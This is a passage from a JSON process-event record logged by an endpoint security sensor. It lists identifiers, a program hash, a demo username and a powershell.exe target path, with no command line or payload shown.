"process_id":"189995609279693192",

"process_timewindow":"1675950991259975",

"program_hash":{

"sha256":"BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436"

},

"real_pid":"6060",

"resource_id":"event://priv:scwx.process:48454:1675951030000:2c0735a1-2c57-52bf-ad8b-a6b0e28ae597",

"sensor_id":"2f039aa1-cb1b-5252-b634-37098cedcd88",

"sensor_tenant":"48454",

"sensor_type":"ENDPOINT_TAEGIS",

"summaryEnriched":true,

"target_program":{

"native_path":"\\Device\\HarddiskVolume1\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",

"signature":{

}

},

"tenant_id":"48454",

"username":"scwxdemo\\sscanteie_windowssrv",

"visibility":"PRIVATE",

"windows_sid":"S-1-5-21-2186077859-388084654-3108342518-2758"

}

}